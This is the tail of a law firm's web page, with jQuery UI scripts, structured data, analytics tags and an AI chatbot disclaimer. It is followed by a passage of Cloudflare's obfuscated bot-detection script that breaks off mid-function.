            arrItems = JSON.parse(localStorage.getItem('arrKeys'));
            var index = arrItems.indexOf(keyVal);
            if (index > -1) {
                arrItems.splice(index, 1);
                arrItems.push(keyVal);
            }

            else {
                if (arrItems.length >= 10) {
                    arrItems.shift();
                }
                arrItems.push(keyVal);
            }
            localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            bindRecentSearch();
        }
        function bindRecentSearch() {
            if (localStorage.getItem('arrKeys') != null) {

                var arrItems = JSON.parse(localStorage.getItem('arrKeys'));
                var keyText = "";
                for (var i = arrItems.length; i >= 0; i--) {

                    if (i != arrItems.length) {
                        keyText += "<a class='rsKeys' rel='" + arrItems[i] + "' onclick='bindRSKeys(this.rel);' href='javascript:void(0);'>" + arrItems[i] + "</a>";
                    }

                }
                $("#rsBlock").show();
                $(".lftBlock").html("<p>" + keyText + "</p>");
            }
        }
        function bindRSKeys(selKey) {

            $("#mainSearch1").val(selKey);
            $("#mainSearch1").trigger('keyup');
        }

        $("#clearSearch").on("click", function () {
            localStorage.clear();
            $("#rsBlock").hide();
        });

        $(document).ready(function () {
            $("#rsBlock").hide();
            bindRecentSearch();
        });
        $(document).ready(function () {
            $('.lftBlock a.rsKeys').click(function (e) {
                setTimeout(function () {
                    var inputVal2 = $('#mainSearch1').val().length;
                    console.log(inputVal2);
                    if (inputVal2 >= 3) {
                        $('.searchBtn').addClass('searchActive');
                    }
                }, 100);

            });
        });
    </script>
    <script>
        $(window).on('load', function () {
            if ($("#popup_model").length > 0) {
                $('#popup_model').modal('show');
            }
        });
        $(document).ready(function () {
            if ($(".bottom-fixed-box").length > 0) {
                $(".hide-box").click(function (event) {
                    $(".bottom-fixed-box").hide();
                });
            }

            $(".navWrapper").find("a").attr("tabindex", -1);
            $(".hamburger a").click(function () {
                if (!$(this).hasClass("active")) {
                    $(".navWrapper").find("a").removeAttr("tabindex", -1);
                } else {
                    $(".navWrapper").find("a").attr("tabindex", -1);
                }
            });

            var isIE = false;
            var ua = window.navigator.userAgent;
            var old_ie = ua.indexOf('MSIE ');
            var new_ie = ua.indexOf('Trident/');

            if ((old_ie > -1) || (new_ie > -1)) {
                isIE = true;
            }

            if (isIE) {
                //IE specific code goes here
                $(".lazyload,.lazyloading").each(function () {
                    var src = $(this).attr("data-srcset");
                    $(this).attr("src", src);
                    $(this).addClass("lazyloaded");
                });
            }
            // open sticky nav on page refresh
            $(document).ready(function () {
                var height = $(window).scrollTop();
                var stickyDom = $(".siteInner").find("header");
                var sticktyHeight = stickyDom.height();
                if (height > sticktyHeight) {
                    if (!stickyDom.hasClass("stickyActive")) {
                        stickyDom.addClass("stickyActive");
                    }
                }
            });

            $(".closeModel").on("click", function () {
                var _href = $(this).attr("href");
                var _target = $(this).attr("target");
                if (_target != "_blank") {
                    _target = "_self";
                }
                if (_href == "javascript:void(0);") {
                    $('#popup_model').modal('hide');
                }
                else {
                    $('#popup_model').modal('hide');
                    window.open(_href, _target);

                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {
            function alignModal() {
                var modalDialog = $(this).find(".modal-dialog");
                /* Applying the top margin on modal dialog to align it vertically center */
                modalDialog.css("margin-top", Math.max(0, ($(window).height() - modalDialog.height()) / 2));
            }
            // Align modal when it is displayed
            if ($('.popup-box').length > 0) {
                $(".modal").on("shown.bs.modal", alignModal);
            }

            // Align modal when user resize the window
            $(window).on("resize", function () {
                if ($('.popup-box').length > 0) {
                    $(".modal:visible").each(alignModal);
                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {

            if(window.location.href.indexOf("/downloadmyfolder/") > -1)
            {
                window.location.href = "/umbraco/surface/HtmlToPdfConversion/DownloadMyFolderFromGeneraredLink?Id=" + window.location.href.split("/downloadmyfolder/")[1];
            }


            $(".btnVideoContainer").click(function (event) {
                event.preventDefault();
                var videoURL = $(this).attr("href");
                $(".btnVideoContainer").removeClass("active");
                $(this).addClass("active");
                $("#video11").show();
                $("#video11").attr('src', videoURL + "?autoplay=1&rel=0");
            });
            $(".btnClose").click(function (event) {
                event.preventDefault();
                $("#video11").attr('src', '');
                $("#modal11").modal('hide');
                $(".btnVideoContainer").removeClass("active");
            });
            $("#modal11").on('hide.bs.modal', function () {
                $("#video11").attr('src', '');
                $(".btnVideoContainer").removeClass("active");
            });
        });
    </script>

    <script type="application/ld+json">
           {
        "@context": "http://www.schema.org",
        "@type": "LegalService",
            "name": "Lowenstein Sandler LLP",
            "image": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "url": "https://www.lowenstein.com/news-insights/events/americas-core-credit-interview-with-jeff-cohen-lowenstein-sandler",
            "logo": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "description": "While we serve clients across a broad range of industries, we have deep knowledge and experience in the key sectors that have fueled the growth of the economy.",
            "sameAs": [
            "",
            "https://www.linkedin.com/company/lowenstein-sandler-llp",
            "https://twitter.com/lowensteinllp"
            ]
        }
    </script>
    <script type="application/ld+json">
         {
         "@context": "https://schema.org",
         "@type": "BreadcrumbList",
         "itemListElement":
         [

            {
             "@type": "ListItem",
             "position": 1,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights",
               "name": "News insights"
              }
            }
            ,
            {
             "@type": "ListItem",
             "position": 2,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights/events/",
               "name": "Events News insights "
              }
            }
            ]
        }

    </script>
    <script type="application/ld+json">
        {
                    "@context": "https://schema.org",
                    "@type": "WebSite",
                    "url": "https://www.lowenstein.com",
                    "potentialAction": {
                      "@type": "SearchAction",
                      "target": "https://www.lowenstein.com/Search/?query=",
                      "query": "required"
                    }
                }

    </script>

    <div class="modal fade" id="modal11" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-md" role="document">
            <div class="modal-content">
                <div class="modal-body mb-0 p-0" style="padding:0px;">
                    <div class="embed-responsive embed-responsive-16by9 z-depth-1-half">
                        <a href="" class="btnClose">X</a>
                        <iframe id="video11" class="embed-responsive-item" data-src="" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
                    </div>
                </div>
            </div>
        </div>
    </div>

<script type="text/javascript">
_linkedin_partner_id = "1358122";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src=https://px.ads.linkedin.com/collect/?pid=1358122&fmt=gif />
</noscript>

<script>
	$(document).ready(function(){

$( "body" ).on( "click", "div#cgptcb-chat-circle", function() {
 localStorage.removeItem("isclosed");
});
		$(".newsArchive .chatBotLink a, .newsArchive .chatBotLink .contentWrap").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
		$("li.chatBotLink a, li.chatBotLink .contentWrap, .smartSearch .rserachLst ul li.chatBotLink, li.chatBotLink *, li.chatBotLink div, li.chatBotLink:after").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
var myTimerDisMon = undefined;

var myTimerDis = setInterval(function(){
console.log($('.chat-disclaimer').length);
if($('.cgptcb-chat-box-container > .cgptcb-chat-box-iframe').length> 0)
{
$(".cgptcb-chat-box-container > .cgptcb-chat-box-iframe").append("<div class='chat-disclaimer'>Lowenstein AI Chatbot is intended to provide streamlined access to lowenstein.com-related information and is not a substitute for obtaining professional or legal advice about a specific question from an appropriately licensed attorney. Responses are intended for educational and informational purposes only. Lowenstein retains queries for business development and training data – do not input any sensitive information. Use of Lowenstein AI Chatbot is subject to all of the Terms of Use of lowenstein.com, which can be found <a href='https://www.lowenstein.com/terms-of-use'>here</a>.</div>");
clearInterval(myTimerDis );
if(localStorage.getItem("isclosed") != "true" && localStorage.getItem("isclosed") != '')
{
setTimeout(function(){$("#chatBubbleImageId").click();},1000);
setTimeout(function(){$("#chatBubbleImageId").click();},2000);
}
myTimerDisMon = setInterval(function(){
if(!$("#cgptcb-chat-box-container").hasClass("open"))
{
	localStorage.setItem("isclosed", "true");
	clearInterval(myTimerDisMon );
}
},1000);
}
}
,1000);
	});
</script>
<style>
.chat-disclaimer a {
    color: #fff;
    text-decoration: underline;
}
.chat-disclaimer {
    z-index: 5555555555;
    background: #01233f;
    width: 99%;
    bottom: -0px;
    color: #fff;
    padding: 17px;
    border-radius: 0px 0px 20px 20px;
    text-align: justify;
}
iframe#cgptcb-chat-box-iframe {
    height:380px;
}
	.chatBotLink a, .chatBotLink .contentWrap
	{
		cursor: pointer;
	}
	.chatBotLink:hover:after {
		background: #eb002829;
		transition: .5s linear all;
	}

	.chatBotLink {
		position: relative;
		z-index: 1;
	}

	.chatBotLink:after {
		background: none;
		border-radius: 5px;
		display: block;
		content: '';
		width: 99%;
		height: 104%;
		position: absolute;
		top: -2%;
		left: 0px;
		z-index: -1;
		margin-top: 0;
	}
	
	div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
@media screen and (max-width: 1600px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 225px));
}
}
@media screen and (max-height: 900px) {
iframe#cgptcb-chat-box-iframe {
    height: 340px;
}
}
@media screen and (max-width: 1440px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 176px));
}
}
@media screen and (max-height: 800px) {
iframe#cgptcb-chat-box-iframe {
    height: 282px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
}
@media screen and (max-height: 700px) {
iframe#cgptcb-chat-box-iframe {
    height: 300px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -100px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-height: 600px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: 0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 100px));
}
}
@media screen and (max-height: 500px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: -0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-width: 767px) {
iframe#cgptcb-chat-box-iframe {
    height: 350px;
}
div#cgptcb-chat-box-container.open {
    bottom: 0px;
}
#cgptcb-chat-circle, #cgptcb-chat-box-toggle {
    bottom: 77px !important;
    z-index: 555555555555555;
    right: 5px;
}
}
</style>

<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c83ff788861b179',t:'MTc3MDE0MzQxMA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3f3218ef88b2401793abdb495cc480c1","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>





--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.lowenstein.com/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 8819
content:
window._cf_chl_opt = {Huyfa0:'g'};~function(ar,aJ,al,aG,r,v,w,aQ,ap,ae,af){ar=a1,function(a2,a3,vL,an,a4,a5){for(vL={a2:323,a3:402,a4:413,a5:374,a6:364,a7:420,a8:268,a9:241,aa:223,av:215},an=a1,a4=a2();!![];)try{if(a5=parseInt(an(vL.a2))/1*(-parseInt(an(vL.a3))/2)+parseInt(an(vL.a4))/3+parseInt(an(vL.a5))/4+parseInt(an(vL.a6))/5*(parseInt(an(vL.a7))/6)+parseInt(an(vL.a8))/7*(parseInt(an(vL.a9))/8)+parseInt(an(vL.aa))/9+-parseInt(an(vL.av))/10,a3===a5)break;else a4.push(a4.shift())}catch(e){a4.push(a4.shift())}}(a0,758485),aJ=this||self,al=aJ[ar(269)],aG={},aG[ar(316)]='o',aG[ar(310)]='s',aG[ar(253)]='u',aG[ar(321)]='z',aG[ar(204)]='n',aG[ar(341)]='I',r=aG,aJ[ar(303)]=function(b,a,h,e,vV,vC,vK,au,a2,c,k,l,m,n,q,p,a4){if(vV={a2:415,a3:412,a4:240,a5:259,a6:247,a7:371,a8:403,a9:403,aa:260,av:249,aE:320,ak:376,az:225,aD:435,aU:225,aI:356,am:366,aT:279,aH:196,aM:390,aw:222},vC={a2:313,a3:320,a4:376,a5:265,a6:280},vK={a2:438,a3:238,a4:297,a5:340},au=ar,a2={'rGJWo':function(x,y){return x<y},'wPELt':function(x,y){return x+y},'CNQlk':function(a3,a4){return a3(a4)},'hVTbY':function(x,y){return x===y},'ikzdY':function(a3,a4,a5){return a3(a4,a5)},'ojUts':function(x,y){return x!==y}},a===null||a2[au(vV.a2)](a,void 0))return e;for(c=u(a),b[au(vV.a3)][au(vV.a4)]&&(c=c[au(vV.a5)](b[au(vV.a3)][au(vV.a4)](a))),c=b[au(vV.a6)][au(vV.a7)]&&b[au(vV.a8)]?b[au(vV.a6)][au(vV.a7)](new b[(au(vV.a9))](c)):function(f,aB,g){for(aB=au,f[aB(vC.a2)](),g=0;a2[aB(vC.a3)](g,f[aB(vC.a4)]);f[g]===f[a2[aB(vC.a5)](g,1)]?f[aB(vC.a6)](g+1,1):g+=1);return f}(c),k='nAsAaAb'.split('A'),k=k[au(vV.aa)][au(vV.av)](k),l=0;a2[au(vV.aE)](l,c[au(vV.ak)]);l++){n=(m=c[l],h+m);try{q=a[m],p=a2[au(vV.az)](t,b,q),k(p)?(m=+q,m='s'===p&&m===m,n===au(vV.aD)?d(n,p):m||a2[au(vV.aU)](d,n,q)):a2[au(vV.az)](d,n,p)}catch(f){if(a2[au(vV.aI)](au(vV.am),au(vV.aT)))d(n,'i');else return a4=a5[au(vV.aH)],a6[au(vV.aM)](+a2[au(vV.aw)](a7,a4.t))}}return e;function d(f,g,ay){ay=a1,Object[ay(vK.a2)][ay(vK.a3)][ay(vK.a4)](e,g)||(e[g]=[]),e[g][ay(vK.a5)](f)}},v=ar(418)[ar(200)](';'),w=v[ar(260)][ar(249)](v),aJ[ar(306)]=function(b,a,vO,aS,a3,a4,h,e,d,c,k,l){for(vO={a2:404,a3:245,a4:395,a5:404,a6:376,a7:376,a8:284,a9:340,aa:245},aS=ar,a3={},a3[aS(vO.a2)]=function(x,y){return x<y},a3[aS(vO.a3)]=function(x,y){return x+y},a4=a3,h=Object[aS(vO.a4)](a),e=0;a4[aS(vO.a5)](e,h[aS(vO.a6)]);e++)for(d=h[e],c='f'===d?'N':d,c=b[c]||(b[c]=[]),d=a[d],k=0;k<d[aS(vO.a7)];l=d[k],c[aS(vO.a8)](l)!==-1||w(l)||c[aS(vO.a9)](a4[aS(vO.aa)]('o.',l)),k++);};const ai=30;aQ=null,ap=aN(aJ[ar(196)]&&aJ[ar(196)].i),ae=aA(),af=function(kE,kv,k9,k8,k7,k4,vv,a3,v,w,a4){return kE={a2:439,a3:192,a4:275,a5:372,a6:194,a7:227,a8:199},kv={a2:343,a3:194,a4:392,a5:313,a6:376,a7:343,a8:280,a9:301,aa:411,av:345,aE:220,ak:301,az:391,aD:393,aU:246,aI:378,am:304,aT:340,aH:288,aM:301,aw:212,aY:410,aL:301,ax:369,kE:257,kk:436,kz:441,kD:289,kU:437,kI:340},k9={a2:411,a3:376},k8={a2:252},k7={a2:257,a3:376,a4:437,a5:438,a6:238,a7:297,a8:289,a9:438,aa:297,av:438,aE:384,ak:252,az:299,aD:192,aU:273,aI:257,am:340,aT:317,aH:294,aM:340,aw:327,aY:340,aL:252,ax:236,k8:332,k9:411,ka:382,kv:340,kE:317,kk:411,kz:301,kD:377,kU:340,kI:438,km:317,kT:267,kH:287,kM:362,kw:234,kY:333,kL:340,kx:317,kh:267,kJ:349,kl:204,kG:236,kt:407,ki:340,kQ:251,kp:325,kZ:411,kN:315,kg:340,kq:441},k4={a2:264,a3:405,a4:439,a5:284,a6:340},vv=ar,a3={'vHelm':function(x,y){return y!==x},'ZTuOG':vv(kE.a2),'sCmcT':function(a5){return a5()},'rHBbn':function(x,y){return x<y},'QmtAJ':function(x,y){return x+y},'mABhZ':function(x,y){return x>y},'sVkud':function(x,y){return x===y},'BBHAs':vv(kE.a3),'dQdWp':function(a5,a6){return a5(a6)},'zpQaz':function(x,y){return x|y},'uUNYK':function(x,y){return y|x},'rBuTE':function(x,y){return x&y},'LOGdw':function(x,y){return y==x},'HfKHG':function(x,y){return x-y},'aSYRu':function(x,y){return x-y},'YXjSr':function(x,y){return x<<y},'LIhfQ':function(x,y){return x-y},'RfTii':function(x,y){return y!==x},'PkPEf':vv(kE.a4),'eyYNv':vv(kE.a5),'eLGpP':function(x,y){return y&x},'CyKlH':function(x,y){return x<<y},'FOAqp':function(x,y){return x<y},'uAgvB':function(x,y){return x<<y},'TWecy':function(x,y){return x-y},'UNpie':vv(kE.a6),'qrzwy':function(x,y){return x*y},'htHvU':function(x,y){return x<y},'dQDMY':function(x,y){return x!=y},'YlbuH':function(x,y){return x==y},'fbcjR':function(a5,a6){return a5(a6)},'ypPRu':function(x,y){return x==y},'sULKz':function(x,y){return y*x},'OnuBp':function(x,y){return x>y},'vHwZT':function(a5,a6){return a5(a6)},'tCFkh':function(x,y){return y*x},'kaXii':function(x,y){return x&y},'mHnBW':function(x,y){return x-y}},v=String[vv(kE.a7)],w={'h':function(r,k3,vE,l){if(k3={a2:328,a3:437},vE=vv,a3[vE(k4.a2)](a3[vE(k4.a3)],vE(k4.a4)))l=d[k],c[vE(k4.a5)](l)!==-1||w(l)||c[vE(k4.a6)]('o.'+l);else return r==null?'':w.g(r,6,function(g,vk){return vk=vE,vk(k3.a2)[vk(k3.a3)](g)})},'g':function(r,g,l,k6,vz,a5,c,q,u,h,n,t,e,f,a,b,k,m,p,d){if(k6={a2:380},vz=vv,a5={'adugz':function(a6,a7,a8){return a6(a7,a8)}},null==r)return'';for(q={},u={},h='',n=2,t=3,e=2,f=[],a=0,b=0,k=0;a3[vz(k7.a2)](k,r[vz(k7.a3)]);k+=1)if(m=r[vz(k7.a4)](k),Object[vz(k7.a5)][vz(k7.a6)][vz(k7.a7)](q,m)||(q[m]=t++,u[m]=!0),p=a3[vz(k7.a8)](h,m),Object[vz(k7.a9)][vz(k7.a6)][vz(k7.aa)](q,p))h=p;else{if(Object[vz(k7.av)][vz(k7.a6)][vz(k7.a7)](u,h)){if(a3[vz(k7.aE)](256,h[vz(k7.ak)](0))){if(a3[vz(k7.az)](vz(k7.aD),a3[vz(k7.aU)])){for(c=0;a3[vz(k7.aI)](c,e);a<<=1,b==g-1?(b=0,f[vz(k7.am)](a3[vz(k7.aT)](l,a)),a=0):b++,c++);for(d=h[vz(k7.ak)](0),c=0;8>c;a=a3[vz(k7.aH)](a<<1.89,1&d),g-1==b?(b=0,f[vz(k7.aM)](l(a)),a=0):b++,d>>=1,c++);}else if(!a8){if(az=!![],!a3[vz(k7.aw)](aD))return;aU(function(aw,vD){vD=vz,a5[vD(k6.a2)](aT,aH,aw)})}}else{for(d=1,c=0;c<e;a=a3[vz(k7.aH)](a<<1,d),g-1==b?(b=0,f[vz(k7.aY)](l(a)),a=0):b++,d=0,c++);for(d=h[vz(k7.aL)](0),c=0;16>c;a=a3[vz(k7.ax)](a<<1.53,a3[vz(k7.k8)](d,1)),a3[vz(k7.k9)](b,a3[vz(k7.ka)](g,1))?(b=0,f[vz(k7.kv)](a3[vz(k7.kE)](l,a)),a=0):b++,d>>=1,c++);}n--,a3[vz(k7.kk)](0,n)&&(n=Math[vz(k7.kz)](2,e),e++),delete u[h]}else for(d=q[h],c=0;c<e;a=a<<1.88|1&d,b==a3[vz(k7.kD)](g,1)?(b=0,f[vz(k7.kU)](l(a)),a=0):b++,d>>=1,c++);h=(n--,0==n&&(n=Math[vz(k7.kz)](2,e),e++),q[p]=t++,String(m))}if(''!==h){if(Object[vz(k7.kI)][vz(k7.a6)][vz(k7.a7)](u,h)){if(a3[vz(k7.aE)](256,h[vz(k7.aL)](0))){for(c=0;c<e;a<<=1,g-1==b?(b=0,f[vz(k7.aM)](a3[vz(k7.km)](l,a)),a=0):b++,c++);for(d=h[vz(k7.aL)](0),c=0;8>c;a=a3[vz(k7.kT)](a,1)|d&1.22,a3[vz(k7.kk)](b,a3[vz(k7.kH)](g,1))?(b=0,f[vz(k7.kv)](l(a)),a=0):b++,d>>=1,c++);}else if(a3[vz(k7.kM)](a3[vz(k7.kw)],a3[vz(k7.kY)])){for(d=1,c=0;c<e;a=d|a<<1.11,a3[vz(k7.kk)](b,g-1)?(b=0,f[vz(k7.kL)](a3[vz(k7.kx)](l,a)),a=0):b++,d=0,c++);for(d=h[vz(k7.aL)](0),c=0;16>c;a=a3[vz(k7.kh)](a,1)|a3[vz(k7.kJ)](d,1),a3[vz(k7.kk)](b,g-1)?(b=0,f[vz(k7.aM)](l(a)),a=0):b++,d>>=1,c++);}else return typeof a6===vz(k7.kl)&&a7>=a8?a9:0;n--,n==0&&(n=Math[vz(k7.kz)](2,e),e++),delete u[h]}else for(d=q[h],c=0;a3[vz(k7.a2)](c,e);a=a3[vz(k7.kG)](a3[vz(k7.kt)](a,1),1&d),b==a3[vz(k7.kD)](g,1)?(b=0,f[vz(k7.ki)](l(a)),a=0):b++,d>>=1,c++);n--,0==n&&e++}for(d=2,c=0;a3[vz(k7.kQ)](c,e);a=a3[vz(k7.kp)](a,1)|1&d,a3[vz(k7.kk)](b,g-1)?(b=0,f[vz(k7.am)](l(a)),a=0):b++,d>>=1,c++);for(;;)if(a<<=1,a3[vz(k7.kZ)](b,a3[vz(k7.kN)](g,1))){f[vz(k7.kg)](l(a));break}else b++;return f[vz(k7.kq)]('')},'j':function(r,vU){return vU=vv,a3[vU(k9.a2)](null,r)?'':a3[vU(k9.a2)]('',r)?null:w.i(r[vU(k9.a3)],32768,function(g,vI){return vI=vU,r[vI(k8.a2)](g)})},'i':function(r,g,l,vm,a5,a6,c,q,u,h,n,t,e,f,a,b,k,m,d,p){if(vm=vv,a5={},a5[vm(kv.a2)]=function(x,y){return x===y},a6=a5,vm(kv.a3)!==a3[vm(kv.a4)]){for(f[vm(kv.a5)](),g=0;g<f[vm(kv.a6)];a6[vm(kv.a7)](f[g],f[g+1])?f[vm(kv.a8)](g+1,1):g+=1);return f}else{for(c=[],q=4,u=4,h=3,n=[],f=l(0),a=g,b=1,t=0;3>t;c[t]=t,t+=1);for(k=0,m=Math[vm(kv.a9)](2,2),e=1;m!=e;p=f&a,a>>=1,a3[vm(kv.aa)](0,a)&&(a=g,f=l(b++)),k|=a3[vm(kv.av)](a3[vm(kv.aE)](0,p)?1:0,e),e<<=1);switch(k){case 0:for(k=0,m=Math[vm(kv.ak)](2,8),e=1;a3[vm(kv.az)](e,m);p=f&a,a>>=1,a3[vm(kv.aD)](0,a)&&(a=g,f=a3[vm(kv.aU)](l,b++)),k|=e*(0<p?1:0),e<<=1);d=v(k);break;case 1:for(k=0,m=Math[vm(kv.ak)](2,16),e=1;m!=e;p=f&a,a>>=1,a3[vm(kv.aI)](0,a)&&(a=g,f=l(b++)),k|=a3[vm(kv.am)](0<p?1:0,e),e<<=1);d=v(k);break;case 2:return''}for(t=c[3]=d,n[vm(kv.aT)](d);;){if(a3[vm(kv.aH)](b,r))return'';for(k=0,m=Math[vm(kv.aM)](2,h),e=1;m!=e;p=f&a,a>>=1,0==a&&(a=g,f=a3[vm(kv.aw)](l,b++)),k|=a3[vm(kv.aY)](0<p?1:0,e),e<<=1);switch(d=k){case 0:for(k=0,m=Math[vm(kv.aL)](2,8),e=1;e!=m;p=a3[vm(kv.ax)](f,a),a>>=1,a3[vm(kv.aD)](0,a)&&(a=g,f=l(b++)),k|=e*(0<p?1:0),e<<=1);c[u++]=v(k),d=u-1,q--;break;case 1:for(k=0,m=Math[vm(kv.aM)](2,16),e=1;m!=e;p=a&f,a>>=1,a==0&&(a=g,f=l(b++)),k|=(a3[vm(kv.kE)](0,p)?1:0)*e,e<<=1);c[u++]=v(k),d=a3[vm(kv.kk)](u,1),q--;break;case 2:return n[vm(kv.kz)]('')}if(q==0&&(q=Math[vm(kv.aL)](2,h),h++),c[d])d=c[d];else if(u===d)d=a3[vm(kv.kD)](t,t[vm(kv.kU)](0));else return null;n[vm(kv.kI)](d),c[u++]=a3[vm(kv.kD)](t,d[vm(kv.kU)](0)),q--,t=d,0==q&&(q=Math[vm(kv.ak)](2,h),h++)}}}},a4={},a4[vv(kE.a8)]=w.h,a4}(),aR();function t(b,a,vi,ao,a3,a4,h){if(vi={a2:277,a3:286,a4:232,a5:331,a6:375,a7:316,a8:292,a9:354,aa:247,av:186,aE:247,ak:286,az:232,aD:354,aU:383,aI:375,am:438,aT:337,aH:297,aM:284,aw:298},ao=ar,a3={},a3[ao(vi.a2)]=function(x,y){return y===x},a3[ao(vi.a3)]=function(x,y){return x===y},a3[ao(vi.a4)]=function(x,y){return x===y},a3[ao(vi.a5)]=function(x,y){return x instanceof y},a3[ao(vi.a6)]=function(x,y){return x>y},a4=a3,a==null)return void 0===a?'u':'x';if(h=typeof a,h===ao(vi.a7)&&a4[ao(vi.a2)](typeof a[ao(vi.a8)],ao(vi.a9)))try{return a[ao(vi.a8)](function(){}),'p'}catch(e){}return b[ao(vi.aa)][ao(vi.av)](a)?'a':a4[ao(vi.a2)](a,b[ao(vi.aE)])?'C':a4[ao(vi.ak)](a,!0)?'T':a4[ao(vi.az)](a,!1)?'F':h==ao(vi.aD)?a4[ao(vi.a5)](a,b[ao(vi.aU)])&&a4[ao(vi.aI)](b[ao(vi.aU)][ao(vi.am)][ao(vi.aT)][ao(vi.aH)](a)[ao(vi.aM)](ao(vi.aw)),0)?'N':'f':r[h]||'?'}function at(vo,ad,a4,a5,a6,a7,a8,a9,q,p){a4=(vo={a2:435,a3:397,a4:396,a5:423,a6:401,a7:351,a8:254,a9:346,aa:427,av:350,aE:281,ak:318,az:282,aD:226,aU:344,aI:205,am:198,aT:344,aH:296,aM:426,aw:256,aY:274,aL:352,ax:432,vs:266,vy:314,vu:311},ad=ar,{'fsVGy':function(aa,av){return aa(av)},'peToz':function(x,y){return y===x},'hsCjm':function(x,y){return y===x},'vNWqm':ad(vo.a2),'ZUeyC':ad(vo.a3),'iCdwR':function(aa,av,aE,ak,az){return aa(av,aE,ak,az)},'lSqUo':ad(vo.a4),'IKATt':function(x,y){return x!==y},'gEUSR':ad(vo.a5)});try{if(ad(vo.a6)===ad(vo.a7))a9();else return a5=al[ad(vo.a8)](ad(vo.a9)),a5[ad(vo.aa)]=a4[ad(vo.av)],a5[ad(vo.aE)]='-1',al[ad(vo.ak)][ad(vo.az)](a5),a6=a5[ad(vo.aD)],a7={},a7=tKaHa8(a6,a6,'',a7),a7=a4[ad(vo.aU)](tKaHa8,a6,a6[a4[ad(vo.aI)]]||a6[ad(vo.am)],'n.',a7),a7=a4[ad(vo.aT)](tKaHa8,a6,a5[ad(vo.aH)],'d.',a7),al[ad(vo.ak)][ad(vo.aM)](a5),a8={},a8.r=a7,a8.e=null,a8}catch(e){if(a4[ad(vo.aw)](ad(vo.aY),a4[ad(vo.aL)]))return a9={},a9.r={},a9.e=e,a9;else q=a[m],p=t(b,q),a4[ad(vo.ax)](k,p)?(m=+q,m=a4[ad(vo.vs)](p,'s')&&m===m,a4[ad(vo.vy)](n,a4[ad(vo.vu)])?d(n,p):m||d(n,q)):d(n,p)}}function aO(a6,a7,Ei,va,a8,a9,aa,av,aE,ak,az,aD,aU,aI,am,aT){if(Ei={a2:276,a3:355,a4:433,a5:250,a6:430,a7:308,a8:385,a9:291,aa:283,av:200,aE:196,ak:429,az:285,aD:229,aU:433,aI:363,am:199,aT:326,aH:358,aM:430,aw:379,aY:258,aL:406,ax:195,EQ:408,Ep:248,EZ:244,EN:258,Eg:244,Eq:348,Ej:258,Ec:319,EK:319,EC:263,EV:189,EA:193,Ee:190},va=ar,a8={},a8[va(Ei.a2)]=va(Ei.a3),a8[va(Ei.a4)]=va(Ei.a5),a8[va(Ei.a6)]=function(x,y){return 